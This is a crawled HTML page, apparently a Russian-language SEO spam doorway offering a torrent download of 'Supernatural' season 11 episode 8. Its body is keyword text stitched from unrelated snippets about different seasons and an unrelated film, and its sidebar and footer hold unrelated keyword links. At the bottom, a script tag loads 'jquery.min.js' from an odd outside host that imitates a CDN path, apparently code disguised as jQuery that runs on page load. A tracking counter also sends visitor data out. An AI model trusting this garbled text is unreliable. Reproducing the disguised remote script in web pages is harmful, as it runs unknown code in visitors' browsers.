

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://weroosesh.kyleshockey.info/bpreb-sverhestestvennoe-11-sezon-skachat-torrent-8-seriya.html
body_size: 2677
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сверхъестественное 11 сезон скачать торрент 8 серия - weroosesh.kyleshockey.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">weroosesh.kyleshockey.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сверхъестественное 11 сезон скачать торрент 8 серия</h2>
                            </header>
                            <p>Скачать с торрента Сверхъестественное 11 сезон 7,8,9 серия из категории фильмы через торрент. Скачать Сверхъестественное (14 сезон 1-19 серия) через торрент бесплатно, Сверхъестественное. Новые серии сериала Сверхъестественное 14 сезон скачать через торрент в хорошем 
Добавлено: 20 Серия Сюжет: Многие даже не догадываются, что демоны, вампиры и другие подобные существа находятся среди обычных людей. Видать вы хотите скачать сериал Сверхъестественное 3 сезон через торрент, в котором. Сэм и Дин родные братья с разными характерами и интересами. Их главная цель найти отца, который отправился искать убийцу своей жены. Смотрите онлайн 1 серию 11 сезона сериала Сверхъестественное на русском языке в хорошем. 
Сами того не понимая, Винчестеры сопоставили вместе ключ и замок: печать и заклятье. Это позволило Тьме обрести свободу. Единственный минус, так это 6 сезон, который оказался совершенно лишним во всей истории. Как мне кажется, все должно было завершиться тем плаксивым финалом, который завершил 5 сезон. Венди Хэнскам решает взять отпуск перед поступлением в университет. Но ее отпуск превращается в кошмар, когда на ночном шоссе она попадает в плен. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpreb-rzhd-raspisanie-elektrichek.html">Ржд расписание электричек</a></li>
                                <li><a href="bpreb-modelnye-kursy-imo-skachat.html">Модельные курсы имо скачать</a></li>
                                <li><a href="bpreb-versaworks-roland.html">Versaworks roland</a></li>
                                <li><a href="bpreb-mody-na-maynkraft-s-magiey.html">Моды на майнкрафт с магией</a></li>
                                <li><a href="bpreb-skachat-pesni-fiksiki-besplatno-i-bez-registracii.html">Скачать песни фиксики бесплатно и без регистрации</a></li>
                                <li><a href="bpreb-rukovodstvo-kompanii-urban-grupp.html">Руководство компании урбан групп</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-udalenie-ne-udalyayuschihsya-faylov.html">Удаление не удаляющихся файлов</a></li>
                                            <li><a href="bpreb-igry-dlya-telefona-artel-skachat-besplatno.html">Игры для телефона artel скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-kniga-elizabet-teylor.html">Книга элизабет тейлор</a></li>
                                            <li><a href="bpreb-deep-purple-the-best-skachat-mp3-torrent.html">Deep purple the best скачать mp3 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-igry-na-android-simulyator-rossiyskogo-oruzhiya.html">Игры на андроид симулятор российского оружия</a></li>
                                            <li><a href="bpreb-tehnicheskaya-estetika-zhurnal.html">Техническая эстетика журнал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-skachat-kartinki-sladkih-snov-lyubimyy-moy.html">Скачать картинки сладких снов любимый мой</a></li>
                                            <li><a href="bpreb-filmy-v-zhanre-fantastika-skachat-cherez-torrent.html">Фильмы в жанре фантастика скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
